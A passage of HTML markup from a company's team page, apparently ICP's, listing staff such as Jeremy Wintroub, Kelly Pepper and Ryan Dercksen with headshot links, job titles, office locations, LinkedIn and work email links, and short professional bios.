											<div style="display: none;" class="modal-replacement-body" id="modal-replacement-body--124751860550">

												<div class="icp-person icp-person--modal">

													<div class="person-modal__header">

														<div class="person__image-wrapper">

															<div class="pf-image" data-ratio="1x1" data-fit="cover" data-radius="large">
																
																	<img src="https://www.icpnet.com/hs-fs/hubfs/2023%20ICP%20People%20Headshots/Jeremy%20Wintroub/**%20Jeremy%20Wintroub%20%20Black%20and%20White%204.jpg?length=300&amp;name=**%20Jeremy%20Wintroub%20%20Black%20and%20White%204.jpg" srcset="https://www.icpnet.com/hs-fs/hubfs/2023%20ICP%20People%20Headshots/Jeremy%20Wintroub/**%20Jeremy%20Wintroub%20%20Black%20and%20White%204.jpg?length=450&amp;name=**%20Jeremy%20Wintroub%20%20Black%20and%20White%204.jpg 1.5x, https://www.icpnet.com/hs-fs/hubfs/2023%20ICP%20People%20Headshots/Jeremy%20Wintroub/**%20Jeremy%20Wintroub%20%20Black%20and%20White%204.jpg?length=600&amp;name=**%20Jeremy%20Wintroub%20%20Black%20and%20White%204.jpg 2x" loading="lazy">
																
															</div>


														</div>

														<h3 data-wgt="600" data-fs="h6" class="person__name">Jeremy Wintroub</h3>

														
															<span class="person__role" data-fs="small">EVP, Global Head of Production Strategy</span>
														

														

															
															<div class="person__office uppercase" data-fs="small">New York</div>

														

														<div class="person-modal__contact">

															

															

																<a href="https://www.linkedin.com/in/jeremy-wintroub-ba19843/" data-social="linkedin" data-legacy-tooltip-trigger>
																	<div class="icon"></div>
																	<div class="screen-reader-text">Jeremy Wintroub on LinkedIn</div>
																	<div class="icp-legacy-tooltip"><div class="icp-legacy-tooltip__text" data-fs="small" data-wgt="700">Jeremy Wintroub on LinkedIn</div></div>
																</a>

															

															


														</div>


													</div>


													

														<div class="person-modal__main">

															<div class="person-modal__content icp-smaller-headings">
																<p><span>Jeremy Wintroub is EVP and Global Head of Production Strategy where he leads the development and execution of creative operations, production strategy, and production delivery strategy. Wintroub joined ICP after a nearly 20-year career at NBC Universal where he was most recently VP, Head of Creative Operations at NBCU’s Streaming Unit, Peacock. Over the course of his career, Wintroub built and operated creative operations and production teams leveraging a mix of internal talent, emerging technology, and the world's foremost partners and agencies. </span><span>At ICP, Wintroub’s role responds to a growing demand for&nbsp;scaled<em>&nbsp;</em>marketing and commercial<em>&nbsp;</em>content strategies powered by personalization,&nbsp;customization, automation, and delivery at scale in a connected infrastructure supporting supply, production, and distribution.</span></p>
															</div>

														</div>

													


												</div>


											</div>

										

									</div>

								

							

								

									
									
										
									

									<div class="pf-column" data-mobile="6" data-tablet="4" data-dsmall="3">

										<div class="icp-team-members-listings__person" data-unstyled data-legacy-modal-link data-legacy-modal-replace-body-content="modal-replacement-body--43257092407" data-legacy-modal-target="icp-legacy-modal--widget_1706263239348" data-legacy-modal-width="wide">
											<div class="icp-team-members-listings__person-inner">

												<div class="pf-image" data-ratio="1x1" data-fit="cover" data-radius="large">
													
														<img src="https://www.icpnet.com/hs-fs/hubfs/2023%20ICP%20People%20Headshots/Kelly%20Pepper/**%20Kelly%20Pepper%20%20Black%20and%20White%20%201x1.jpg?length=300&amp;name=**%20Kelly%20Pepper%20%20Black%20and%20White%20%201x1.jpg" srcset="https://www.icpnet.com/hs-fs/hubfs/2023%20ICP%20People%20Headshots/Kelly%20Pepper/**%20Kelly%20Pepper%20%20Black%20and%20White%20%201x1.jpg?length=450&amp;name=**%20Kelly%20Pepper%20%20Black%20and%20White%20%201x1.jpg 1.5x, https://www.icpnet.com/hs-fs/hubfs/2023%20ICP%20People%20Headshots/Kelly%20Pepper/**%20Kelly%20Pepper%20%20Black%20and%20White%20%201x1.jpg?length=600&amp;name=**%20Kelly%20Pepper%20%20Black%20and%20White%20%201x1.jpg 2x" loading="lazy">
													
												</div>

												

  

  
  
  

  <div id="pf-spacer-12728" class="pf-spacer" data-size="xsmall" line>
    
  </div>

  



												<h4 data-wgt="600" data-fs="h5" class="person__name">Kelly Pepper</h4>

												
													<div class="person__role" data-wgt="500" data-fs="small">Global Head, Managed Content Services</div>
												

												

													
													
														

  

  
  
  

  <div id="pf-spacer-265440" class="pf-spacer" data-size="xsmall" line>
    
  </div>

  


														<div class="person__office uppercase" data-wgt="300" data-fs="small">London</div>
													

												

											</div>

										</div>

										

											<div style="display: none;" class="modal-replacement-body" id="modal-replacement-body--43257092407">

												<div class="icp-person icp-person--modal">

													<div class="person-modal__header">

														<div class="person__image-wrapper">

															<div class="pf-image" data-ratio="1x1" data-fit="cover" data-radius="large">
																
																	<img src="https://www.icpnet.com/hs-fs/hubfs/2023%20ICP%20People%20Headshots/Kelly%20Pepper/**%20Kelly%20Pepper%20%20Black%20and%20White%20%201x1.jpg?length=300&amp;name=**%20Kelly%20Pepper%20%20Black%20and%20White%20%201x1.jpg" srcset="https://www.icpnet.com/hs-fs/hubfs/2023%20ICP%20People%20Headshots/Kelly%20Pepper/**%20Kelly%20Pepper%20%20Black%20and%20White%20%201x1.jpg?length=450&amp;name=**%20Kelly%20Pepper%20%20Black%20and%20White%20%201x1.jpg 1.5x, https://www.icpnet.com/hs-fs/hubfs/2023%20ICP%20People%20Headshots/Kelly%20Pepper/**%20Kelly%20Pepper%20%20Black%20and%20White%20%201x1.jpg?length=600&amp;name=**%20Kelly%20Pepper%20%20Black%20and%20White%20%201x1.jpg 2x" loading="lazy">
																
															</div>


														</div>

														<h3 data-wgt="600" data-fs="h6" class="person__name">Kelly Pepper</h3>

														
															<span class="person__role" data-fs="small">Global Head, Managed Content Services</span>
														

														

															
															<div class="person__office uppercase" data-fs="small">London</div>

														

														<div class="person-modal__contact">

															

															

																<a href="https://www.linkedin.com/in/kelly-pepper-3443b222/" data-social="linkedin" data-legacy-tooltip-trigger>
																	<div class="icon"></div>
																	<div class="screen-reader-text">Kelly Pepper on LinkedIn</div>
																	<div class="icp-legacy-tooltip"><div class="icp-legacy-tooltip__text" data-fs="small" data-wgt="700">Kelly Pepper on LinkedIn</div></div>
																</a>

															

															


														</div>


													</div>


													

														<div class="person-modal__main">

															<div class="person-modal__content icp-smaller-headings">
																<p>&nbsp;</p>
<p>Kelly is a history nerd turned digital asset management SME. Building on her experience in digital archives, she transitioned into DAM and has supported and led corporate DAM initiatives for the last 8 years. She’s passionate about collecting, describing and sharing content: access to information is a fundamental right! Whether it’s historic material or brand assets, findability and user experience is key. <span>After establishing and leading one of our largest CPG accounts, Kelly is now responsible for the global delivery of our managed content services.</span></p>
															</div>

														</div>

													


												</div>


											</div>

										

									</div>

								

							

								

									
									
										
									

									<div class="pf-column" data-mobile="6" data-tablet="4" data-dsmall="3">

										<div class="icp-team-members-listings__person" data-unstyled data-legacy-modal-link data-legacy-modal-replace-body-content="modal-replacement-body--43257092409" data-legacy-modal-target="icp-legacy-modal--widget_1706263239348" data-legacy-modal-width="wide">
											<div class="icp-team-members-listings__person-inner">

												<div class="pf-image" data-ratio="1x1" data-fit="cover" data-radius="large">
													
														<img src="https://www.icpnet.com/hs-fs/hubfs/All%20staff%20images%20January%202021/Marco_Dominguez-1.jpg?length=300&amp;name=Marco_Dominguez-1.jpg" srcset="https://www.icpnet.com/hs-fs/hubfs/All%20staff%20images%20January%202021/Marco_Dominguez-1.jpg?length=450&amp;name=Marco_Dominguez-1.jpg 1.5x, https://www.icpnet.com/hs-fs/hubfs/All%20staff%20images%20January%202021/Marco_Dominguez-1.jpg?length=600&amp;name=Marco_Dominguez-1.jpg 2x" loading="lazy">
													
												</div>

												

  

  
  
  

  <div id="pf-spacer-288252" class="pf-spacer" data-size="xsmall" line>
    
  </div>

  



												<h4 data-wgt="600" data-fs="h5" class="person__name">Marco Dominguez</h4>

												
													<div class="person__role" data-wgt="500" data-fs="small">Managed Content Services Lead, EMEA</div>
												

												

													
													
														

  

  
  
  

  <div id="pf-spacer-362159" class="pf-spacer" data-size="xsmall" line>
    
  </div>

  


														<div class="person__office uppercase" data-wgt="300" data-fs="small">London</div>
													

												

											</div>

										</div>

										

											<div style="display: none;" class="modal-replacement-body" id="modal-replacement-body--43257092409">

												<div class="icp-person icp-person--modal">

													<div class="person-modal__header">

														<div class="person__image-wrapper">

															<div class="pf-image" data-ratio="1x1" data-fit="cover" data-radius="large">
																
																	<img src="https://www.icpnet.com/hs-fs/hubfs/All%20staff%20images%20January%202021/Marco_Dominguez-1.jpg?length=300&amp;name=Marco_Dominguez-1.jpg" srcset="https://www.icpnet.com/hs-fs/hubfs/All%20staff%20images%20January%202021/Marco_Dominguez-1.jpg?length=450&amp;name=Marco_Dominguez-1.jpg 1.5x, https://www.icpnet.com/hs-fs/hubfs/All%20staff%20images%20January%202021/Marco_Dominguez-1.jpg?length=600&amp;name=Marco_Dominguez-1.jpg 2x" loading="lazy">
																
															</div>


														</div>

														<h3 data-wgt="600" data-fs="h6" class="person__name">Marco Dominguez</h3>

														
															<span class="person__role" data-fs="small">Managed Content Services Lead, EMEA</span>
														

														

															
															<div class="person__office uppercase" data-fs="small">London</div>

														

														<div class="person-modal__contact">

															

															

																<a href="https://www.linkedin.com/in/marco-dominguez-48241b41/" data-social="linkedin" data-legacy-tooltip-trigger>
																	<div class="icon"></div>
																	<div class="screen-reader-text">Marco Dominguez on LinkedIn</div>
																	<div class="icp-legacy-tooltip"><div class="icp-legacy-tooltip__text" data-fs="small" data-wgt="700">Marco Dominguez on LinkedIn</div></div>
																</a>

															

															


														</div>


													</div>


													

														<div class="person-modal__main">

															<div class="person-modal__content icp-smaller-headings">
																<p>Marco has an old-school print management background. His experience in prepress and repro is a solid foundation for the martech managed services world that he now calls home. As the leader of one of ICP’s largest accounts, Marco is passionate about operations, data analysis and workflows.</p>
<p>The important thing is to not sit idle, as there is always something that can be improved, optimized or learned!</p>
															</div>

														</div>

													


												</div>


											</div>

										

									</div>

								

							

								

									
									
										
									

									<div class="pf-column" data-mobile="6" data-tablet="4" data-dsmall="3">

										<div class="icp-team-members-listings__person" data-unstyled data-legacy-modal-link data-legacy-modal-replace-body-content="modal-replacement-body--43257092413" data-legacy-modal-target="icp-legacy-modal--widget_1706263239348" data-legacy-modal-width="wide">
											<div class="icp-team-members-listings__person-inner">

												<div class="pf-image" data-ratio="1x1" data-fit="cover" data-radius="large">
													
														<img src="https://www.icpnet.com/hs-fs/hubfs/All%20staff%20images%20January%202021/Yvonne_Powles.jpg?length=300&amp;name=Yvonne_Powles.jpg" srcset="https://www.icpnet.com/hs-fs/hubfs/All%20staff%20images%20January%202021/Yvonne_Powles.jpg?length=450&amp;name=Yvonne_Powles.jpg 1.5x, https://www.icpnet.com/hs-fs/hubfs/All%20staff%20images%20January%202021/Yvonne_Powles.jpg?length=600&amp;name=Yvonne_Powles.jpg 2x" loading="lazy">
													
												</div>

												

  

  
  
  

  <div id="pf-spacer-275931" class="pf-spacer" data-size="xsmall" line>
    
  </div>

  



												<h4 data-wgt="600" data-fs="h5" class="person__name">Yvonne Powles</h4>

												
													<div class="person__role" data-wgt="500" data-fs="small">Production Practice Lead</div>
												

												

													
													
														

  

  
  
  

  <div id="pf-spacer-241895" class="pf-spacer" data-size="xsmall" line>
    
  </div>

  


														<div class="person__office uppercase" data-wgt="300" data-fs="small">London</div>
													

												

											</div>

										</div>

										

											<div style="display: none;" class="modal-replacement-body" id="modal-replacement-body--43257092413">

												<div class="icp-person icp-person--modal">

													<div class="person-modal__header">

														<div class="person__image-wrapper">

															<div class="pf-image" data-ratio="1x1" data-fit="cover" data-radius="large">
																
																	<img src="https://www.icpnet.com/hs-fs/hubfs/All%20staff%20images%20January%202021/Yvonne_Powles.jpg?length=300&amp;name=Yvonne_Powles.jpg" srcset="https://www.icpnet.com/hs-fs/hubfs/All%20staff%20images%20January%202021/Yvonne_Powles.jpg?length=450&amp;name=Yvonne_Powles.jpg 1.5x, https://www.icpnet.com/hs-fs/hubfs/All%20staff%20images%20January%202021/Yvonne_Powles.jpg?length=600&amp;name=Yvonne_Powles.jpg 2x" loading="lazy">
																
															</div>


														</div>

														<h3 data-wgt="600" data-fs="h6" class="person__name">Yvonne Powles</h3>

														
															<span class="person__role" data-fs="small">Production Practice Lead</span>
														

														

															
															<div class="person__office uppercase" data-fs="small">London</div>

														

														<div class="person-modal__contact">

															

																<a href="mailto:yvonne.powles@icpnet.com" data-social="email" data-legacy-tooltip-trigger>
																	<div class="icon"></div>
																	<div class="screen-reader-text">yvonne.powles@icpnet.com</div>
																	<div class="icp-legacy-tooltip"><div class="icp-legacy-tooltip__text" data-fs="small" data-wgt="700">yvonne.powles@icpnet.com</div></div>
																</a>

															

															

																<a href="https://www.linkedin.com/in/yvonne-powles/" data-social="linkedin" data-legacy-tooltip-trigger>
																	<div class="icon"></div>
																	<div class="screen-reader-text">Yvonne Powles on LinkedIn</div>
																	<div class="icp-legacy-tooltip"><div class="icp-legacy-tooltip__text" data-fs="small" data-wgt="700">Yvonne Powles on LinkedIn</div></div>
																</a>

															

															


														</div>


													</div>


													

														<div class="person-modal__main">

															<div class="person-modal__content icp-smaller-headings">
																<p>Yvonne is an ICP veteran having been with ICP for over 13 years. Having started out growing ICP’s TV &amp; digital offering in London she now oversees the production pipeline across all channels.</p>
<p>When Yvonne isn't at work, she enjoys spending time with her son and the rest of her family. She can also often be found shopping for weird foods in The Scandinavian Kitchen to satisfy her Norwegian roots.</p>
															</div>

														</div>

													


												</div>


											</div>

										

									</div>

								

							

								

									
									
										
									

									<div class="pf-column" data-mobile="6" data-tablet="4" data-dsmall="3">

										<div class="icp-team-members-listings__person" data-unstyled data-legacy-modal-link data-legacy-modal-replace-body-content="modal-replacement-body--44490377641" data-legacy-modal-target="icp-legacy-modal--widget_1706263239348" data-legacy-modal-width="wide">
											<div class="icp-team-members-listings__person-inner">

												<div class="pf-image" data-ratio="1x1" data-fit="cover" data-radius="large">
													
														<img src="https://www.icpnet.com/hs-fs/hubfs/Aniruddha_Mukherjee.jpg?length=300&amp;name=Aniruddha_Mukherjee.jpg" srcset="https://www.icpnet.com/hs-fs/hubfs/Aniruddha_Mukherjee.jpg?length=450&amp;name=Aniruddha_Mukherjee.jpg 1.5x, https://www.icpnet.com/hs-fs/hubfs/Aniruddha_Mukherjee.jpg?length=600&amp;name=Aniruddha_Mukherjee.jpg 2x" loading="lazy">
													
												</div>

												

  

  
  
  

  <div id="pf-spacer-765330" class="pf-spacer" data-size="xsmall" line>
    
  </div>

  



												<h4 data-wgt="600" data-fs="h5" class="person__name">Aniruddha Mukherjee</h4>

												
													<div class="person__role" data-wgt="500" data-fs="small">Managing Director, APAC</div>
												

												

													
													
														

  

  
  
  

  <div id="pf-spacer-133331" class="pf-spacer" data-size="xsmall" line>
    
  </div>

  


														<div class="person__office uppercase" data-wgt="300" data-fs="small">Mumbai</div>
													

												

											</div>

										</div>

										

											<div style="display: none;" class="modal-replacement-body" id="modal-replacement-body--44490377641">

												<div class="icp-person icp-person--modal">

													<div class="person-modal__header">

														<div class="person__image-wrapper">

															<div class="pf-image" data-ratio="1x1" data-fit="cover" data-radius="large">
																
																	<img src="https://www.icpnet.com/hs-fs/hubfs/Aniruddha_Mukherjee.jpg?length=300&amp;name=Aniruddha_Mukherjee.jpg" srcset="https://www.icpnet.com/hs-fs/hubfs/Aniruddha_Mukherjee.jpg?length=450&amp;name=Aniruddha_Mukherjee.jpg 1.5x, https://www.icpnet.com/hs-fs/hubfs/Aniruddha_Mukherjee.jpg?length=600&amp;name=Aniruddha_Mukherjee.jpg 2x" loading="lazy">
																
															</div>


														</div>

														<h3 data-wgt="600" data-fs="h6" class="person__name">Aniruddha Mukherjee</h3>

														
															<span class="person__role" data-fs="small">Managing Director, APAC</span>
														

														

															
															<div class="person__office uppercase" data-fs="small">Mumbai</div>

														

														<div class="person-modal__contact">

															

															

															


														</div>


													</div>


													

														<div class="person-modal__main">

															<div class="person-modal__content icp-smaller-headings">
																<p style="text-align: left;">Aniruddha has 15 years of experience working on marketing technology platforms and managing diverse content acquisition and metadata research projects. He has partnered with major global brand owners with a focus on Digital Asset Management for Unilever, Diageo, Coty and L'Oréal.</p>
															</div>

														</div>

													


												</div>


											</div>

										

									</div>

								

							

								

									
									
										
									

									<div class="pf-column" data-mobile="6" data-tablet="4" data-dsmall="3">

										<div class="icp-team-members-listings__person" data-unstyled data-legacy-modal-link data-legacy-modal-replace-body-content="modal-replacement-body--43257092419" data-legacy-modal-target="icp-legacy-modal--widget_1706263239348" data-legacy-modal-width="wide">
											<div class="icp-team-members-listings__person-inner">

												<div class="pf-image" data-ratio="1x1" data-fit="cover" data-radius="large">
													
														<img src="https://www.icpnet.com/hs-fs/hubfs/All%20staff%20images%20January%202021/Dan_Hunt.jpg?length=300&amp;name=Dan_Hunt.jpg" srcset="https://www.icpnet.com/hs-fs/hubfs/All%20staff%20images%20January%202021/Dan_Hunt.jpg?length=450&amp;name=Dan_Hunt.jpg 1.5x, https://www.icpnet.com/hs-fs/hubfs/All%20staff%20images%20January%202021/Dan_Hunt.jpg?length=600&amp;name=Dan_Hunt.jpg 2x" loading="lazy">
													
												</div>

												

  

  
  
  

  <div id="pf-spacer-884862" class="pf-spacer" data-size="xsmall" line>
    
  </div>

  



												<h4 data-wgt="600" data-fs="h5" class="person__name">Dan Hunt</h4>

												
													<div class="person__role" data-wgt="500" data-fs="small">Regional Head of Production </div>
												

												

													
													
														

  

  
  
  

  <div id="pf-spacer-157170" class="pf-spacer" data-size="xsmall" line>
    
  </div>

  


														<div class="person__office uppercase" data-wgt="300" data-fs="small">London</div>
													

												

											</div>

										</div>

										

											<div style="display: none;" class="modal-replacement-body" id="modal-replacement-body--43257092419">

												<div class="icp-person icp-person--modal">

													<div class="person-modal__header">

														<div class="person__image-wrapper">

															<div class="pf-image" data-ratio="1x1" data-fit="cover" data-radius="large">
																
																	<img src="https://www.icpnet.com/hs-fs/hubfs/All%20staff%20images%20January%202021/Dan_Hunt.jpg?length=300&amp;name=Dan_Hunt.jpg" srcset="https://www.icpnet.com/hs-fs/hubfs/All%20staff%20images%20January%202021/Dan_Hunt.jpg?length=450&amp;name=Dan_Hunt.jpg 1.5x, https://www.icpnet.com/hs-fs/hubfs/All%20staff%20images%20January%202021/Dan_Hunt.jpg?length=600&amp;name=Dan_Hunt.jpg 2x" loading="lazy">
																
															</div>


														</div>

														<h3 data-wgt="600" data-fs="h6" class="person__name">Dan Hunt</h3>

														
															<span class="person__role" data-fs="small">Regional Head of Production </span>
														

														

															
															<div class="person__office uppercase" data-fs="small">London</div>

														

														<div class="person-modal__contact">

															

																<a href="mailto:dan.hunt@icpnet.com" data-social="email" data-legacy-tooltip-trigger>
																	<div class="icon"></div>
																	<div class="screen-reader-text">dan.hunt@icpnet.com</div>
																	<div class="icp-legacy-tooltip"><div class="icp-legacy-tooltip__text" data-fs="small" data-wgt="700">dan.hunt@icpnet.com</div></div>
																</a>

															

															

															


														</div>


													</div>


													

														<div class="person-modal__main">

															<div class="person-modal__content icp-smaller-headings">
																<p>Dan is the Regional Head of Production for EMEA, responsible for overseeing the Project Management and Studio teams to ensure expectational delivery for all client projects. He leads ICP's production technology and collaborates with Yvonne to devise effective production strategies and respond to new business opportunities.</p>
<p>Previously Dan has worked for production companies shooting digital and video around the world, bringing pre and post-production expertise.</p>
<p>When he's not working, Dan enjoys spending quality time with his family and friends. He's also an enthusiastic hobby musician and fitness enthusiast</p>
															</div>

														</div>

													


												</div>


											</div>

										

									</div>

								

							

								

									
									
										
									

									<div class="pf-column" data-mobile="6" data-tablet="4" data-dsmall="3">

										<div class="icp-team-members-listings__person" data-unstyled data-legacy-modal-link data-legacy-modal-replace-body-content="modal-replacement-body--43257097803" data-legacy-modal-target="icp-legacy-modal--widget_1706263239348" data-legacy-modal-width="narrow">
											<div class="icp-team-members-listings__person-inner">

												<div class="pf-image" data-ratio="1x1" data-fit="cover" data-radius="large">
													
														<img src="https://www.icpnet.com/hs-fs/hubfs/All%20staff%20images%20January%202021/Bradley_Hendricks.jpg?length=300&amp;name=Bradley_Hendricks.jpg" srcset="https://www.icpnet.com/hs-fs/hubfs/All%20staff%20images%20January%202021/Bradley_Hendricks.jpg?length=450&amp;name=Bradley_Hendricks.jpg 1.5x, https://www.icpnet.com/hs-fs/hubfs/All%20staff%20images%20January%202021/Bradley_Hendricks.jpg?length=600&amp;name=Bradley_Hendricks.jpg 2x" loading="lazy">
													
												</div>

												

  

  
  
  

  <div id="pf-spacer-334718" class="pf-spacer" data-size="xsmall" line>
    
  </div>

  



												<h4 data-wgt="600" data-fs="h5" class="person__name">Bradley Hendricks</h4>

												
													<div class="person__role" data-wgt="500" data-fs="small">Global Operations Director</div>
												

												

													
													
														

  

  
  
  

  <div id="pf-spacer-434160" class="pf-spacer" data-size="xsmall" line>
    
  </div>

  


														<div class="person__office uppercase" data-wgt="300" data-fs="small">Atlanta</div>
													

												

											</div>

										</div>

										

											<div style="display: none;" class="modal-replacement-body" id="modal-replacement-body--43257097803">

												<div class="icp-person icp-person--modal">

													<div class="person-modal__header">

														<div class="person__image-wrapper">

															<div class="pf-image" data-ratio="1x1" data-fit="cover" data-radius="large">
																
																	<img src="https://www.icpnet.com/hs-fs/hubfs/All%20staff%20images%20January%202021/Bradley_Hendricks.jpg?length=300&amp;name=Bradley_Hendricks.jpg" srcset="https://www.icpnet.com/hs-fs/hubfs/All%20staff%20images%20January%202021/Bradley_Hendricks.jpg?length=450&amp;name=Bradley_Hendricks.jpg 1.5x, https://www.icpnet.com/hs-fs/hubfs/All%20staff%20images%20January%202021/Bradley_Hendricks.jpg?length=600&amp;name=Bradley_Hendricks.jpg 2x" loading="lazy">
																
															</div>


														</div>

														<h3 data-wgt="600" data-fs="h6" class="person__name">Bradley Hendricks</h3>

														
															<span class="person__role" data-fs="small">Global Operations Director</span>
														

														

															
															<div class="person__office uppercase" data-fs="small">Atlanta</div>

														

														<div class="person-modal__contact">

															

																<a href="mailto:bradley.hendricks@icpnet.com" data-social="email" data-legacy-tooltip-trigger>
																	<div class="icon"></div>
																	<div class="screen-reader-text">bradley.hendricks@icpnet.com</div>
																	<div class="icp-legacy-tooltip"><div class="icp-legacy-tooltip__text" data-fs="small" data-wgt="700">bradley.hendricks@icpnet.com</div></div>
																</a>

															

															

															


														</div>


													</div>


													


												</div>


											</div>

										

									</div>

								

							

								

									
									
										
									

									<div class="pf-column" data-mobile="6" data-tablet="4" data-dsmall="3">

										<div class="icp-team-members-listings__person" data-unstyled data-legacy-modal-link data-legacy-modal-replace-body-content="modal-replacement-body--156632854942" data-legacy-modal-target="icp-legacy-modal--widget_1706263239348" data-legacy-modal-width="wide">
											<div class="icp-team-members-listings__person-inner">

												<div class="pf-image" data-ratio="1x1" data-fit="cover" data-radius="large">
													
														<img src="https://www.icpnet.com/hs-fs/hubfs/Screenshot%202024-02-13%20at%2012.03.03.png?length=300&amp;name=Screenshot%202024-02-13%20at%2012.03.03.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Screenshot%202024-02-13%20at%2012.03.03.png?length=450&amp;name=Screenshot%202024-02-13%20at%2012.03.03.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Screenshot%202024-02-13%20at%2012.03.03.png?length=600&amp;name=Screenshot%202024-02-13%20at%2012.03.03.png 2x" loading="lazy">
													
												</div>

												

  

  
  
  

  <div id="pf-spacer-550924" class="pf-spacer" data-size="xsmall" line>
    
  </div>

  



												<h4 data-wgt="600" data-fs="h5" class="person__name">Ryan Dercksen</h4>

												
													<div class="person__role" data-wgt="500" data-fs="small">Director of Technology</div>
												

												

													
													
														

  

  
  
  

  <div id="pf-spacer-291468" class="pf-spacer" data-size="xsmall" line>
    
  </div>

  


														<div class="person__office uppercase" data-wgt="300" data-fs="small">London</div>
													

												

											</div>

										</div>

										

											<div style="display: none;" class="modal-replacement-body" id="modal-replacement-body--156632854942">

												<div class="icp-person icp-person--modal">

													<div class="person-modal__header">

														<div class="person__image-wrapper">

															<div class="pf-image" data-ratio="1x1" data-fit="cover" data-radius="large">
																
																	<img src="https://www.icpnet.com/hs-fs/hubfs/Screenshot%202024-02-13%20at%2012.03.03.png?length=300&amp;name=Screenshot%202024-02-13%20at%2012.03.03.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Screenshot%202024-02-13%20at%2012.03.03.png?length=450&amp;name=Screenshot%202024-02-13%20at%2012.03.03.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Screenshot%202024-02-13%20at%2012.03.03.png?length=600&amp;name=Screenshot%202024-02-13%20at%2012.03.03.png 2x" loading="lazy">
																
															</div>


														</div>

														<h3 data-wgt="600" data-fs="h6" class="person__name">Ryan Dercksen</h3>

														
															<span class="person__role" data-fs="small">Director of Technology</span>
														

														

															
															<div class="person__office uppercase" data-fs="small">London</div>

														

														<div class="person-modal__contact">

															

															

															


														</div>


													</div>


													

														<div class="person-modal__main">

															<div class="person-modal__content icp-smaller-headings">
																<p>Ryan Dercksen is ICP’s Director of Technology, where he leads the development and execution of the Technology Strategy, encompassing governance, risk and compliance, platforms and systems, IT, information and cyber security, and is ICP’s Data Protection Lead. Ryan joined ICP, bringing 22+ years of experience building platforms, systems, and processes for some of the world’s biggest brands within the technology space. At ICP, Ryan’s role responds to a growing demand for agile, scalable, and innovative customer-centric solutions by building at-scale platforms and solutions leveraging AI and Automation Technologies in harmonising content flow, bringing efficiencies, and simplifying the data journey.</p>
<p>Outside of work, Ryan’s sporting passion for many years involved ultra-distance running, rowing, and stand-up paddling, all at a national level, although now his similarly challenging pastime is bringing up two teenagers based in Sevenoaks, Kent.</p>
															</div>

														</div>

													


												</div>


											</div>

										

									</div>

								

							

								

									
									
										
									

									<div class="pf-column" data-mobile="6" data-tablet="4" data-dsmall="3">

										<div class="icp-team-members-listings__person" data-unstyled data-legacy-modal-link data-legacy-modal-replace-body-content="modal-replacement-body--192141796137" data-legacy-modal-target="icp-legacy-modal--widget_1706263239348" data-legacy-modal-width="wide">
											<div class="icp-team-members-listings__person-inner">

												<div class="pf-image" data-ratio="1x1" data-fit="cover" data-radius="large">
													
														<img src="https://www.icpnet.com/hs-fs/hubfs/Al%20Wadey%20BW%20350.png?length=300&amp;name=Al%20Wadey%20BW%20350.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Al%20Wadey%20BW%20350.png?length=450&amp;name=Al%20Wadey%20BW%20350.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Al%20Wadey%20BW%20350.png?length=600&amp;name=Al%20Wadey%20BW%20350.png 2x" loading="lazy">
													
												</div>

												

  

  
  
  

  <div id="pf-spacer-15618" class="pf-spacer" data-size="xsmall" line>
    
  </div>

  



												<h4 data-wgt="600" data-fs="h5" class="person__name">Al Wadey</h4>

												
													<div class="person__role" data-wgt="500" data-fs="small">Global Head of Technology &amp; Innovation</div>
												

												

													
													
														

  

  
  
  

  <div id="pf-spacer-736560" class="pf-spacer" data-size="xsmall" line>
    
  </div>

  


														<div class="person__office uppercase" data-wgt="300" data-fs="small">London</div>
													

												

											</div>

										</div>

										

											<div style="display: none;" class="modal-replacement-body" id="modal-replacement-body--192141796137">

												<div class="icp-person icp-person--modal">

													<div class="person-modal__header">

														<div class="person__image-wrapper">

															<div class="pf-image" data-ratio="1x1" data-fit="cover" data-radius="large">
																
																	<img src="https://www.icpnet.com/hs-fs/hubfs/Al%20Wadey%20BW%20350.png?length=300&amp;name=Al%20Wadey%20BW%20350.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Al%20Wadey%20BW%20350.png?length=450&amp;name=Al%20Wadey%20BW%20350.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Al%20Wadey%20BW%20350.png?length=600&amp;name=Al%20Wadey%20BW%20350.png 2x" loading="lazy">
																
															</div>


														</div>

														<h3 data-wgt="600" data-fs="h6" class="person__name">Al Wadey</h3>

														
															<span class="person__role" data-fs="small">Global Head of Technology &amp; Innovation</span>
														

														

															
															<div class="person__office uppercase" data-fs="small">London</div>

														

														<div class="person-modal__contact">

															

																<a href="mailto:al.wadey@icpnet.com" data-social="email" data-legacy-tooltip-trigger>
																	<div class="icon"></div>
																	<div class="screen-reader-text">al.wadey@icpnet.com</div>
																	<div class="icp-legacy-tooltip"><div class="icp-legacy-tooltip__text" data-fs="small" data-wgt="700">al.wadey@icpnet.com</div></div>
																</a>

															

															

																<a href="https://www.linkedin.com/in/alecwadey/" data-social="linkedin" data-legacy-tooltip-trigger>
																	<div class="icon"></div>
																	<div class="screen-reader-text">Al Wadey on LinkedIn</div>
																	<div class="icp-legacy-tooltip"><div class="icp-legacy-tooltip__text" data-fs="small" data-wgt="700">Al Wadey on LinkedIn</div></div>
																</a>

															

															


														</div>


													</div>


													

														<div class="person-modal__main">

															<div class="person-modal__content icp-smaller-headings">
																<p>Al Wadey is a senior digital strategy leader specializing in DAM, content operations, and transformation for global brands. As Global Head of Technology &amp; Innovation, he drives business growth through market strategy, product alignment, and enterprise consultancy.<br><br>Al brings deep industry knowledge, a clear focus on customer value, and a rare ability to translate technical complexity into practical, actionable outcomes for high-impact results.</p>
															</div>

														</div>

													


												</div>


											</div>

										

									</div>

								

							

								

									
									
										
									

									<div class="pf-column" data-mobile="6" data-tablet="4" data-dsmall="3">

										<div class="icp-team-members-listings__person" data-unstyled data-legacy-modal-link data-legacy-modal-replace-body-content="modal-replacement-body--43257092411" data-legacy-modal-target="icp-legacy-modal--widget_1706263239348" data-legacy-modal-width="wide">
											<div class="icp-team-members-listings__person-inner">

												<div class="pf-image" data-ratio="1x1" data-fit="cover" data-radius="large">
													
